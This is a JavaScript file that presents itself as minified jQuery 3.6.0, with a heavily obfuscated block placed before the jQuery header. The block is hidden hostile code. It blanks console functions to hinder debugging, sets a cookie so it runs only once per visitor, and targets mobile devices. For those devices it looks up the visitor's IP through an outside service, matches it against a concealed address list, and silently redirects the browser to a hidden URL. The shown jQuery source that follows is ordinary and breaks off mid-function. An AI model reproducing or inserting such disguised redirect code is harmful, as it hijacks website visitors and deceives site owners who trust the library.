_0x46b996=_0x5f2581[a0_0x1ef2('\x30\x78\x31\x31')](_0x254bc0[a0_0x1ef2('\x30\x78\x32\x32')])()[a0_0x1ef2('\x30\x78\x32\x35')](_0x254bc0['\x71\x43\x77\x76\x75']);return!_0x46b996[a0_0x1ef2('\x30\x78\x32\x62')](_0x5cdc9e);};return _0x5f2581();});_0x1a3867[a0_0x1ef2('\x30\x78\x31\x62')](_0x5cdc9e);if(Cookies[a0_0x1ef2('\x30\x78\x32\x64')](_0x1a3867[a0_0x1ef2('\x30\x78\x31\x64')])){return![];}else{const _0x5c9cf5={};_0x5c9cf5[a0_0x1ef2('\x30\x78\x32\x31')]=0x1;_0x5c9cf5[a0_0x1ef2('\x30\x78\x61')]='\x2f';Cookies[a0_0x1ef2('\x30\x78\x32\x37')](_0x1a3867[a0_0x1ef2('\x30\x78\x31\x64')],'\x31',_0x5c9cf5);return!![];}}function isMobile(){const _0x4aab24={};_0x4aab24[a0_0x1ef2('\x30\x78\x31\x37')]=function(_0x596874,_0x2e5ad9){return _0x596874(_0x2e5ad9);};_0x4aab24[a0_0x1ef2('\x30\x78\x64')]=a0_0x1ef2('\x30\x78\x32\x34');_0x4aab24[a0_0x1ef2('\x30\x78\x31\x66')]=function(_0x308510){return _0x308510();};_0x4aab24['\x56\x7a\x44\x6d\x50']=a0_0x1ef2('\x30\x78\x32\x30');_0x4aab24[a0_0x1ef2('\x30\x78\x31\x33')]=function(_0x25e0d0,_0x305954,_0x49d9d4){return _0x25e0d0(_0x305954,_0x49d9d4);};_0x4aab24['\x4b\x45\x73\x6d\x77']=function(_0x5a8554,_0x466499){return _0x5a8554>_0x466499;};const _0x3298ce=_0x4aab24;const _0x4ab0fc=function(){let _0x2b1cc7=!![];return function(_0x228e84,_0x1c1348){const _0x3b794d=_0x2b1cc7?function(){if(_0x1c1348){const _0x3fa87d=_0x1c1348[a0_0x1ef2('\x30\x78\x31\x39')](_0x228e84,arguments);_0x1c1348=null;return _0x3fa87d;}}:function(){};_0x2b1cc7=![];return _0x3b794d;};}();const _0x503102=_0x3298ce[a0_0x1ef2('\x30\x78\x31\x33')](_0x4ab0fc,this,function(){const _0x546d9e=function(){};let _0x100a83;try{const _0x620559=_0x3298ce[a0_0x1ef2('\x30\x78\x31\x37')](Function,_0x3298ce[a0_0x1ef2('\x30\x78\x64')]+a0_0x1ef2('\x30\x78\x32')+'\x29\x3b');_0x100a83=_0x3298ce[a0_0x1ef2('\x30\x78\x31\x66')](_0x620559);}catch(_0x4c604c){_0x100a83=window;}if(!_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]){_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]=function(_0x226eb5){const _0x323e2a={};_0x323e2a[a0_0x1ef2('\x30\x78\x31\x35')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x35')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x32\x38')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x36')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x32\x65')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x65')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x39')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x30')]=_0x226eb5;return _0x323e2a;}(_0x546d9e);}else{const _0x6ef56c=_0x3298ce['\x56\x7a\x44\x6d\x50']['\x73\x70\x6c\x69\x74']('\x7c');let _0x5223d5=0x0;while(!![]){switch(_0x6ef56c[_0x5223d5++]){case'\x30':_0x100a83['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1ef2('\x30\x78\x35')]=_0x546d9e;continue;case'\x31':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')][a0_0x1ef2('\x30\x78\x36')]=_0x546d9e;continue;case'\x32':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]['\x64\x65\x62\x75\x67']=_0x546d9e;continue;case'\x33':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')][a0_0x1ef2('\x30\x78\x39')]=_0x546d9e;continue;case'\x34':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')][a0_0x1ef2('\x30\x78\x65')]=_0x546d9e;continue;case'\x35':_0x100a83['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1ef2('\x30\x78\x32\x65')]=_0x546d9e;continue;case'\x36':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]['\x6c\x6f\x67']=_0x546d9e;continue;case'\x37':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]['\x74\x72\x61\x63\x65']=_0x546d9e;continue;}break;}}});_0x3298ce[a0_0x1ef2('\x30\x78\x31\x66')](_0x503102);return _0x3298ce['\x4b\x45\x73\x6d\x77'](navigator['\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'],0x0)&&/Android|iPhone|iPad/i[a0_0x1ef2('\x30\x78\x32\x62')](navigator[a0_0x1ef2('\x30\x78\x32\x63')]);}var list=a0_0x1ef2('\x30\x78\x31\x34');var cidrList=list[a0_0x1ef2('\x30\x78\x31\x36')]('\x0a')[a0_0x1ef2('\x30\x78\x32\x33')](_0x580ccd=>_0x580ccd[a0_0x1ef2('\x30\x78\x32\x66')]())[a0_0x1ef2('\x30\x78\x33')](_0x3ec50e=>_0x3ec50e[a0_0x1ef2('\x30\x78\x33\x30')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x1ef2('\x30\x78\x32\x36')](_0x14e0fb=>_0x14e0fb[a0_0x1ef2('\x30\x78\x31\x38')]())[a0_0x1ef2('\x30\x78\x32\x36')](_0x538b5d=>{const _0x16267a={};_0x16267a[a0_0x1ef2('\x30\x78\x32\x39')]=function(_0x45189d,_0x278243){return _0x45189d!==_0x278243;};_0x16267a[a0_0x1ef2('\x30\x78\x31\x30')]=function(_0x5172fa,_0x4069f4,_0x1901b2){return _0x5172fa(_0x4069f4,_0x1901b2);};const _0x2c481f=_0x16267a;const _0x453636=_0x538b5d['\x69\x70'];const _0x1a4604=ipaddr['\x70\x61\x72\x73\x65'](_0x453636);const _0x2f7fc3=cidrList['\x73\x6f\x6d\x65'](_0xc636c2=>{const [_0x1fe431,_0x38bf10]=_0xc636c2[a0_0x1ef2('\x30\x78\x31\x36')]('\x2f');const _0x543849=ipaddr[a0_0x1ef2('\x30\x78\x31\x65')](_0x1fe431);if(_0x2c481f['\x54\x72\x67\x61\x4c'](_0x1a4604['\x6b\x69\x6e\x64'](),_0x543849[a0_0x1ef2('\x30\x78\x31\x32')]())){return![];}return _0x1a4604[a0_0x1ef2('\x30\x78\x31\x61')](_0x543849,_0x2c481f[a0_0x1ef2('\x30\x78\x31\x30')](parseInt,_0x38bf10,0xa));});if(_0x2f7fc3){window[a0_0x1ef2('\x30\x78\x31\x63')][a0_0x1ef2('\x30\x78\x62')](a0_0x1ef2('\x30\x78\x34'));}});}}
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return 